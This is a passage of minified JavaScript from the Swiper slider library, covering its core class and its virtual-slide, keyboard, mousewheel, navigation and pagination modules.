t&&n.push(i+t)}),n}(["initialized",t.direction,{"pointer-events":!s.touch},{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:i},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...a),n.addClass([...e].join(" ")),this.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,n,r,s){const a=F();let o;function l(){s&&s()}!(O(e).parent("picture")[0]||e.complete&&r)&&t?((o=new a.Image).onload=l,o.onerror=l,n&&(o.sizes=n),i&&(o.srcset=i),t&&(o.src=t)):l()},preloadImages:function(){const t=this;function i(){void 0!==t&&null!==t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(let e=0;e<t.imagesToLoad.length;e+=1){const n=t.imagesToLoad[e];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,i)}}}},x={};class C{constructor(){let e,t;for(var i=arguments.length,n=new Array(i),r=0;r<i;r++)n[r]=arguments[r];if(1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?t=n[0]:[e,t]=n,t=u({},t=t||{}),e&&!t.el&&(t.el=e),t.el&&1<O(t.el).length){const d=[];return O(t.el).each(e=>{e=u({},t,{el:e});d.push(new C(e))}),d}const s=this,a=(s.__swiper__=!0,s.support=p(),s.device=_({userAgent:t.userAgent}),s.browser=c=c||j(),s.eventsListeners={},s.eventsAnyListeners=[],s.modules=[...s.__modules__],t.modules&&Array.isArray(t.modules)&&s.modules.push(...t.modules),{});s.modules.forEach(e=>{var n,r;e({swiper:s,extendParams:(n=t,r=a,function(e){void 0===e&&(e={});var t=Object.keys(e)[0],i=e[t];"object"==typeof i&&null!==i&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===n[t]&&(n[t]={auto:!0}),t in n&&"enabled"in i&&(!0===n[t]&&(n[t]={enabled:!0}),"object"!=typeof n[t]||"enabled"in n[t]||(n[t].enabled=!0),n[t]||(n[t]={enabled:!1}))),u(r,e)}),on:s.on.bind(s),once:s.once.bind(s),off:s.off.bind(s),emit:s.emit.bind(s)})});var o,l=u({},w,a);return s.params=u({},l,x,t),s.originalParams=u({},s.params),s.passedParams=u({},t),s.params&&s.params.on&&Object.keys(s.params.on).forEach(e=>{s.on(e,s.params.on[e])}),s.params&&s.params.onAny&&s.onAny(s.params.onAny),s.$=O,Object.assign(s,{enabled:s.params.enabled,el:e,classNames:[],slides:O(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===s.params.direction},isVertical(){return"vertical"===s.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev,touchEvents:(l=["touchstart","touchmove","touchend","touchcancel"],o=["pointerdown","pointermove","pointerup"],s.touchEventsTouch={start:l[0],move:l[1],end:l[2],cancel:l[3]},s.touchEventsDesktop={start:o[0],move:o[1],end:o[2]},s.support.touch||!s.params.simulateTouch?s.touchEventsTouch:s.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:s.params.focusableElements,lastClickTime:g(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:s.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),s.emit("_swiper"),s.params.init&&s.init(),s}enable(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))}disable(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))}setProgress(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),n=this.maxTranslate();this.translateTo((n-i)*e+i,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()}emitContainerClasses(){const t=this;if(t.params._emitClasses&&t.el){const e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass));t.emit("_containerClasses",e.join(" "))}}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const i=this;if(i.params._emitClasses&&i.el){const n=[];i.slides.each(e=>{var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n)}}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);var{params:i,slides:n,slidesGrid:r,slidesSizesGrid:s,size:a,activeIndex:o}=this;let l=1;if(i.centeredSlides){let t=n[o].swiperSlideSize,i;for(let e=o+1;e<n.length;e+=1)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>a&&(i=!0));for(let e=o-1;0<=e;--e)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>a&&(i=!0))}else if("current"===e)for(let e=o+1;e<n.length;e+=1)(t?r[e]+s[e]-r[o]<a:r[e]-r[o]<a)&&(l+=1);else for(let e=o-1;0<=e;--e)r[o]-r[e]<a&&(l+=1);return l}update(){const t=this;if(t&&!t.destroyed){var{snapGrid:i,params:n}=t;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();let e;function r(){var e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}t.params.freeMode&&t.params.freeMode.enabled?(r(),t.params.autoHeight&&t.updateAutoHeight()):(e=("auto"===t.params.slidesPerView||1<t.params.slidesPerView)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||r(),n.watchOverflow&&i!==t.snapGrid&&t.checkOverflow(),t.emit("update")}}changeDirection(t,e){void 0===e&&(e=!0);var i=this,n=i.params.direction;return(t=t||("horizontal"===n?"vertical":"horizontal"))===n||"horizontal"!==t&&"vertical"!==t||(i.$el.removeClass(""+i.params.containerModifierClass+n).addClass(""+i.params.containerModifierClass+t),i.emitContainerClasses(),i.params.direction=t,i.slides.each(e=>{"vertical"===t?e.style.width="":e.style.height=""}),i.emit("changeDirection"),e&&i.update()),i}changeLanguageDirection(e){var t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(t.params.containerModifierClass+"rtl"),t.el.dir="rtl"):(t.$el.removeClass(t.params.containerModifierClass+"rtl"),t.el.dir="ltr"),t.update())}mount(t){const e=this;if(e.mounted)return!0;const i=O(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;const n=()=>"."+(e.params.wrapperClass||"").trim().split(" ").join(".");let r=(()=>{if(t&&t.shadowRoot&&t.shadowRoot.querySelector){const e=O(t.shadowRoot.querySelector(n()));return e.children=e=>i.children(e),e}return(i.children?i:O(i)).children(n())})();if(0===r.length&&e.params.createElements){const s=S(),a=s.createElement("div");r=O(a),a.className=e.params.wrapperClass,i.append(a),i.children("."+e.params.slideClass).each(e=>{r.append(e)})}return Object.assign(e,{$el:i,el:t,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){var t=this;return t.initialized||!1!==t.mount(e)&&(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const i=this,{params:n,$el:r,$wrapperEl:s,slides:a}=i;if(void 0===i.params||i.destroyed)return null;if(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),a&&a.length&&a.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(e=>{i.off(e)}),!1!==e){i.$el[0].swiper=null;{t=i;const o=t;Object.keys(o).forEach(e=>{try{o[e]=null}catch(e){}try{delete o[e]}catch(e){}})}}return i.destroyed=!0,null}static extendDefaults(e){u(x,e)}static get extendedDefaults(){return x}static get defaults(){return w}static installModule(e){C.prototype.__modules__||(C.prototype.__modules__=[]);const t=C.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>C.installModule(e)):C.installModule(e),C}}function k(i,n,r,s){const a=S();return i.params.createElements&&Object.keys(s).forEach(t=>{if(!r[t]&&!0===r.auto){let e=i.$el.children("."+s[t])[0];e||((e=a.createElement("div")).className=s[t],i.$el.append(e)),r[t]=e,n[t]=e}}),r}function $(e){return"."+(e=void 0===e?"":e).trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function M(e){const{effect:i,swiper:n,on:t,setTranslate:r,setTransition:s,overwriteParams:a,perspective:o,recreateShadows:l,getEffectParams:d}=e;t("beforeInit",()=>{var e;n.params.effect===i&&(n.classNames.push(""+n.params.containerModifierClass+i),o&&o()&&n.classNames.push(n.params.containerModifierClass+"3d"),e=a?a():{},Object.assign(n.params,e),Object.assign(n.originalParams,e))}),t("setTranslate",()=>{n.params.effect===i&&r()}),t("setTransition",(e,t)=>{n.params.effect===i&&s(t)}),t("transitionEnd",()=>{n.params.effect===i&&l&&d&&d().slideShadows&&(n.slides.each(e=>{const t=n.$(e);t.find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()}),l())});let c;t("virtualUpdate",()=>{n.params.effect===i&&(n.slides.length||(c=!0),requestAnimationFrame(()=>{c&&n.slides&&n.slides.length&&(r(),c=!1)}))})}function A(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function P(e){let{swiper:i,duration:t,transformEl:n,allSlides:r}=e;const{slides:s,activeIndex:a,$wrapperEl:o}=i;if(i.params.virtualTranslate&&0!==t){let e=!1,t;(t=r?n?s.find(n):s:n?s.eq(a).find(n):s.eq(a)).transitionEnd(()=>{if(!e&&i&&!i.destroyed){e=!0,i.animating=!1;var t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)o.trigger(t[e])}})}}function L(e,t,i){var n="swiper-slide-shadow"+(i?"-"+i:"");const r=e.transformEl?t.find(e.transformEl):t;let s=r.children("."+n);return s.length||(s=O(`<div class="swiper-slide-shadow${i?"-"+i:""}"></div>`),r.append(s)),s}return Object.keys(b).forEach(t=>{Object.keys(b[t]).forEach(e=>{C.prototype[e]=b[t][e]})}),C.use([function(e){let{swiper:s,on:t,emit:i}=e;const n=F();let r=null,a=null;const o=()=>{s&&!s.destroyed&&s.initialized&&(i("beforeResize"),i("resize"))},l=()=>{s&&!s.destroyed&&s.initialized&&i("orientationchange")};t("init",()=>{s.params.resizeObserver&&void 0!==n.ResizeObserver?s&&!s.destroyed&&s.initialized&&(r=new ResizeObserver(i=>{a=n.requestAnimationFrame(()=>{var{width:e,height:t}=s;let n=e,r=t;i.forEach(e=>{var{contentBoxSize:e,contentRect:t,target:i}=e;i&&i!==s.el||(n=t?t.width:(e[0]||e).inlineSize,r=t?t.height:(e[0]||e).blockSize)}),n===e&&r===t||o()})})).observe(s.el):(n.addEventListener("resize",o),n.addEventListener("orientationchange",l))}),t("destroy",()=>{a&&n.cancelAnimationFrame(a),r&&r.unobserve&&s.el&&(r.unobserve(s.el),r=null),n.removeEventListener("resize",o),n.removeEventListener("orientationchange",l)})},function(e){let{swiper:i,extendParams:t,on:n,emit:r}=e;function s(e,t){void 0===t&&(t={});const i=o.MutationObserver||o.WebkitMutationObserver,n=new i(e=>{var t;1===e.length?r("observerUpdate",e[0]):(t=function(){r("observerUpdate",e[0])},o.requestAnimationFrame?o.requestAnimationFrame(t):o.setTimeout(t,0))});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.push(n)}const a=[],o=F();t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",()=>{if(i.params.observer){if(i.params.observeParents){var t=i.$el.parents();for(let e=0;e<t.length;e+=1)s(t[e])}s(i.$el[0],{childList:i.params.observeSlideChildren}),s(i.$wrapperEl[0],{attributes:!1})}}),n("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]),C.use([function(e){let{swiper:b,extendParams:t,on:i,emit:x}=e;t({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let n;function T(e,t){const i=b.params.virtual;if(i.cache&&b.virtual.cache[t])return b.virtual.cache[t];const n=i.renderSlide?O(i.renderSlide.call(b,e,t)):O(`<div class="${b.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",t),i.cache&&(b.virtual.cache[t]=n),n}function a(t){var{slidesPerView:e,slidesPerGroup:i,centeredSlides:n}=b.params,{addSlidesBefore:r,addSlidesAfter:s}=b.params.virtual;const{from:a,to:o,slides:l,slidesGrid:d,offset:c}=b.virtual;b.params.cssMode||b.updateActiveIndex();var u=b.activeIndex||0;let p;p=b.rtlTranslate?"right":b.isHorizontal()?"left":"top";let f,h;h=n?(f=Math.floor(e/2)+i+s,Math.floor(e/2)+i+r):(f=e+(i-1)+s,i+r);const m=Math.max((u||0)-h,0),v=Math.min((u||0)+f,l.length-1);n=(b.slidesGrid[m]||0)-(b.slidesGrid[0]||0);function g(){b.updateSlides(),b.updateProgress(),b.updateSlidesClasses(),b.lazy&&b.params.lazy.enabled&&b.lazy.load(),x("virtualUpdate")}if(Object.assign(b.virtual,{from:m,to:v,offset:n,slidesGrid:b.slidesGrid}),a===m&&o===v&&!t)return b.slidesGrid!==d&&n!==c&&b.slides.css(p,n+"px"),b.updateProgress(),void x("virtualUpdate");if(b.params.virtual.renderExternal)return b.params.virtual.renderExternal.call(b,{offset:n,from:m,to:v,slides:function(){const t=[];for(let e=m;e<=v;e+=1)t.push(l[e]);return t}()}),void(b.params.virtual.renderExternalUpdate?g():x("virtualUpdate"));const y=[],w=[];if(t)b.$wrapperEl.find("."+b.params.slideClass).remove();else for(let e=a;e<=o;e+=1)(e<m||e>v)&&b.$wrapperEl.find(`.${b.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let e=0;e<l.length;e+=1)e>=m&&e<=v&&(void 0===o||t?w.push(e):(e>o&&w.push(e),e<a&&y.push(e)));w.forEach(e=>{b.$wrapperEl.append(T(l[e],e))}),y.sort((e,t)=>t-e).forEach(e=>{b.$wrapperEl.prepend(T(l[e],e))}),b.$wrapperEl.children(".swiper-slide").css(p,n+"px"),g()}b.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},i("beforeInit",()=>{b.params.virtual.enabled&&(b.virtual.slides=b.params.virtual.slides,b.classNames.push(b.params.containerModifierClass+"virtual"),b.params.watchSlidesProgress=!0,b.originalParams.watchSlidesProgress=!0,b.params.initialSlide||a())}),i("setTranslate",()=>{b.params.virtual.enabled&&(b.params.cssMode&&!b._immediateVirtual?(clearTimeout(n),n=setTimeout(()=>{a()},100)):a())}),i("init update resize",()=>{b.params.virtual.enabled&&b.params.cssMode&&B(b.wrapperEl,"--swiper-virtual-size",b.virtualSize+"px")}),Object.assign(b.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&b.virtual.slides.push(t[e]);else b.virtual.slides.push(t);a(!0)},prependSlide:function(t){var e=b.activeIndex;let i=e+1,n=1;if(Array.isArray(t)){for(let e=0;e<t.length;e+=1)t[e]&&b.virtual.slides.unshift(t[e]);i=e+t.length,n=t.length}else b.virtual.slides.unshift(t);if(b.params.virtual.cache){const r=b.virtual.cache,s={};Object.keys(r).forEach(e=>{const t=r[e];var i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+n),s[parseInt(e,10)+n]=t}),b.virtual.cache=s}a(!0),b.slideTo(i,0)},removeSlide:function(i){if(null!=i){let t=b.activeIndex;if(Array.isArray(i))for(let e=i.length-1;0<=e;--e)b.virtual.slides.splice(i[e],1),b.params.virtual.cache&&delete b.virtual.cache[i[e]],i[e]<t&&--t,t=Math.max(t,0);else b.virtual.slides.splice(i,1),b.params.virtual.cache&&delete b.virtual.cache[i],i<t&&--t,t=Math.max(t,0);a(!0),b.slideTo(t,0)}},removeAllSlides:function(){b.virtual.slides=[],b.params.virtual.cache&&(b.virtual.cache={}),a(!0),b.slideTo(0,0)},update:a})},function(e){let{swiper:v,extendParams:t,on:i,emit:g}=e;const y=S(),w=F();function n(t){if(v.enabled){var i=v["rtlTranslate"];let e=t;var t=(e=e.originalEvent?e.originalEvent:e).keyCode||e.charCode,n=v.params.keyboard.pageUpDown,r=n&&33===t,n=n&&34===t,s=37===t,a=39===t,o=38===t,l=40===t;if(!v.allowSlideNext&&(v.isHorizontal()&&a||v.isVertical()&&l||n))return!1;if(!v.allowSlidePrev&&(v.isHorizontal()&&s||v.isVertical()&&o||r))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||y.activeElement&&y.activeElement.nodeName&&("input"===y.activeElement.nodeName.toLowerCase()||"textarea"===y.activeElement.nodeName.toLowerCase()))){if(v.params.keyboard.onlyInViewport&&(r||n||s||a||o||l)){let t=!1;if(0<v.$el.parents("."+v.params.slideClass).length&&0===v.$el.parents("."+v.params.slideActiveClass).length)return;var d=v.$el,c=d[0].clientWidth,d=d[0].clientHeight,u=w.innerWidth,p=w.innerHeight;const m=v.$el.offset();i&&(m.left-=v.$el[0].scrollLeft);var f=[[m.left,m.top],[m.left+c,m.top],[m.left,m.top+d],[m.left+c,m.top+d]];for(let e=0;e<f.length;e+=1){var h=f[e];0<=h[0]&&h[0]<=u&&0<=h[1]&&h[1]<=p&&(0===h[0]&&0===h[1]||(t=!0))}if(!t)return}v.isHorizontal()?((r||n||s||a)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((n||a)&&!i||(r||s)&&i)&&v.slideNext(),((r||s)&&!i||(n||a)&&i)&&v.slidePrev()):((r||n||o||l)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(n||l)&&v.slideNext(),(r||o)&&v.slidePrev()),g("keyPress",t)}}}function r(){v.keyboard.enabled||(O(y).on("keydown",n),v.keyboard.enabled=!0)}function s(){v.keyboard.enabled&&(O(y).off("keydown",n),v.keyboard.enabled=!1)}v.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),i("init",()=>{v.params.keyboard.enabled&&r()}),i("destroy",()=>{v.keyboard.enabled&&s()}),Object.assign(v.keyboard,{enable:r,disable:s})},function(e){let{swiper:c,extendParams:t,on:i,emit:u}=e;const n=F();t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),c.mousewheel={enabled:!1};let p,r=g(),f;const h=[];function s(){c.enabled&&(c.mouseEntered=!0)}function a(){c.enabled&&(c.mouseEntered=!1)}function m(e){c.params.mousewheel.thresholdDelta&&e.delta<c.params.mousewheel.thresholdDelta||c.params.mousewheel.thresholdTime&&g()-r<c.params.mousewheel.thresholdTime||6<=e.delta&&g()-r<60||(e.direction<0?c.isEnd&&!c.params.loop||c.animating||(c.slideNext(),u("scroll",e.raw)):c.isBeginning&&!c.params.loop||c.animating||(c.slidePrev(),u("scroll",e.raw)),r=(new n.Date).getTime())}function o(n){let r=n;if(c.enabled){var s=c.params.mousewheel;c.params.cssMode&&r.preventDefault();let e=c.$el;if("container"!==c.params.mousewheel.eventsTarget&&(e=O(c.params.mousewheel.eventsTarget)),!c.mouseEntered&&!e[0].contains(r.target)&&!s.releaseOnEdges)return!0;r.originalEvent&&(r=r.originalEvent);let t=0;var a=c.rtlTranslate?-1:1,o=function(e){let t=0,i=0,n=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,r=10*i,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(n=e.deltaX),e.shiftKey&&!n&&(n=r,r=0),(n||r)&&e.deltaMode&&(1===e.deltaMode?(n*=40,r*=40):(n*=800,r*=800)),n&&!t&&(t=n<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:r}}(r);if(s.forceToAxis)if(c.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;t=-o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;t=-o.pixelY}else t=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===t)return!0;s.invert&&(t=-t);let i=c.getTranslate()+t*s.sensitivity;if((i=i>=c.minTranslate()?c.minTranslate():i)<=c.maxTranslate()&&(i=c.maxTranslate()),(!!c.params.loop||!(i===c.minTranslate()||i===c.maxTranslate()))&&c.params.nested&&r.stopPropagation(),c.params.freeMode&&c.params.freeMode.enabled){const l={time:g(),delta:Math.abs(t),direction:Math.sign(t)};a=f&&l.time<f.time+500&&l.delta<=f.delta&&l.direction===f.direction;if(!a){f=void 0,c.params.loop&&c.loopFix();let e=c.getTranslate()+t*s.sensitivity;o=c.isBeginning,s=c.isEnd;if((e=e>=c.minTranslate()?c.minTranslate():e)<=c.maxTranslate()&&(e=c.maxTranslate()),c.setTransition(0),c.setTranslate(e),c.updateProgress(),c.updateActiveIndex(),c.updateSlidesClasses(),(!o&&c.isBeginning||!s&&c.isEnd)&&c.updateSlidesClasses(),c.params.freeMode.sticky){clearTimeout(p),p=void 0,15<=h.length&&h.shift();o=h.length?h[h.length-1]:void 0,s=h[0];if(h.push(l),o&&(l.delta>o.delta||l.direction!==o.direction))h.splice(0);else if(15<=h.length&&l.time-s.time<500&&1<=s.delta-l.delta&&l.delta<=6){const d=0<t?.8:.2;f=l,h.splice(0),p=E(()=>{c.slideToClosest(c.params.speed,!0,void 0,d)},0)}p=p||E(()=>{f=l,h.splice(0),c.slideToClosest(c.params.speed,!0,void 0,.5)},500)}if(a||u("scroll",r),c.params.autoplay&&c.params.autoplayDisableOnInteraction&&c.autoplay.stop(),e===c.minTranslate()||e===c.maxTranslate())return!0}}else{o={time:g(),delta:Math.abs(t),direction:Math.sign(t),raw:n},s=(2<=h.length&&h.shift(),h.length?h[h.length-1]:void 0);if(h.push(o),(!s||o.direction!==s.direction||o.delta>s.delta||o.time>s.time+150)&&m(o),function(e){var t=c.params.mousewheel;if(e.direction<0){if(c.isEnd&&!c.params.loop&&t.releaseOnEdges)return 1}else if(c.isBeginning&&!c.params.loop&&t.releaseOnEdges)return 1}(o))return!0}return r.preventDefault?r.preventDefault():r.returnValue=!1,!1}}function l(e){let t=c.$el;(t="container"!==c.params.mousewheel.eventsTarget?O(c.params.mousewheel.eventsTarget):t)[e]("mouseenter",s),t[e]("mouseleave",a),t[e]("wheel",o)}function d(){return c.params.cssMode?(c.wrapperEl.removeEventListener("wheel",o),!0):!c.mousewheel.enabled&&(l("on"),c.mousewheel.enabled=!0)}function v(){return c.params.cssMode?(c.wrapperEl.addEventListener(event,o),!0):!!c.mousewheel.enabled&&(l("off"),!(c.mousewheel.enabled=!1))}i("init",()=>{!c.params.mousewheel.enabled&&c.params.cssMode&&v(),c.params.mousewheel.enabled&&d()}),i("destroy",()=>{c.params.cssMode&&d(),c.mousewheel.enabled&&v()}),Object.assign(c.mousewheel,{enable:d,disable:v})},function(e){let{swiper:r,extendParams:t,on:i,emit:s}=e;function n(e){let t;return e&&(t=O(e),r.params.uniqueNavElements&&"string"==typeof e&&1<t.length&&1===r.$el.find(e).length&&(t=r.$el.find(e))),t}function a(e,t){var i=r.params.navigation;e&&0<e.length&&(e[t?"addClass":"removeClass"](i.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t),r.params.watchOverflow&&r.enabled&&e[r.isLocked?"addClass":"removeClass"](i.lockClass))}function o(){var e,t;r.params.loop||({$nextEl:e,$prevEl:t}=r.navigation,a(t,r.isBeginning&&!r.params.rewind),a(e,r.isEnd&&!r.params.rewind))}function l(e){e.preventDefault(),r.isBeginning&&!r.params.loop&&!r.params.rewind||(r.slidePrev(),s("navigationPrev"))}function d(e){e.preventDefault(),r.isEnd&&!r.params.loop&&!r.params.rewind||(r.slideNext(),s("navigationNext"))}function c(){var e=r.params.navigation;if(r.params.navigation=k(r,r.originalParams.navigation,r.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),e.nextEl||e.prevEl){const t=n(e.nextEl),i=n(e.prevEl);t&&0<t.length&&t.on("click",d),i&&0<i.length&&i.on("click",l),Object.assign(r.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:i,prevEl:i&&i[0]}),r.enabled||(t&&t.addClass(e.lockClass),i&&i.addClass(e.lockClass))}}function u(){const{$nextEl:e,$prevEl:t}=r.navigation;e&&e.length&&(e.off("click",d),e.removeClass(r.params.navigation.disabledClass)),t&&t.length&&(t.off("click",l),t.removeClass(r.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),r.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},i("init",()=>{!1===r.params.navigation.enabled?p():(c(),o())}),i("toEdge fromEdge lock unlock",()=>{o()}),i("destroy",()=>{u()}),i("enable disable",()=>{const{$nextEl:e,$prevEl:t}=r.navigation;e&&e[r.enabled?"removeClass":"addClass"](r.params.navigation.lockClass),t&&t[r.enabled?"removeClass":"addClass"](r.params.navigation.lockClass)}),i("click",(e,t)=>{const{$nextEl:i,$prevEl:n}=r.navigation;t=t.target;if(r.params.navigation.hideOnClick&&!O(t).is(n)&&!O(t).is(i)&&(!(r.pagination&&r.params.pagination&&r.params.pagination.clickable)||r.pagination.el!==t&&!r.pagination.el.contains(t))){let e;i?e=i.hasClass(r.params.navigation.hiddenClass):n&&(e=n.hasClass(r.params.navigation.hiddenClass)),!0===e?s("navigationShow"):s("navigationHide"),i&&i.toggleClass(r.params.navigation.hiddenClass),n&&n.toggleClass(r.params.navigation.hiddenClass)}});const p=()=>{r.$el.addClass(r.params.navigation.navigationDisabledClass),u()};Object.assign(r.navigation,{enable:()=>{r.$el.removeClass(r.params.navigation.navigationDisabledClass),c(),o()},disable:p,update:o,init:c,destroy:u})},function(e){let{swiper:p,extendParams:t,on:i,emit:f}=e;e="swiper-pagination",t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:e+"-bullet",bulletActiveClass:e+"-bullet-active",modifierClass:e+"-",currentClass:e+"-current",totalClass:e+"-total",hiddenClass:e+"-hidden",progressbarFillClass:e+"-progressbar-fill",progressbarOppositeClass:e+"-progressbar-opposite",clickableClass:e+"-clickable",lockClass:e+"-lock",horizontalClass:e+"-horizontal",verticalClass:e+"-vertical",paginationDisabledClass:e+"-disabled"}}),p.pagination={el:null,$el:null,bullets:[]};let h,m=0;function v(){return!p.params.pagination.el||!p.pagination.el||!p.pagination.$el||0===p.pagination.$el.length}function g(e,t){var i=p.params.pagination["bulletActiveClass"];e[t]().addClass(i+"-"+t)[t]().addClass(i+`-${t}-`+t)}function n(){var t=p.rtl;const s=p.params.pagination;if(!v()){var 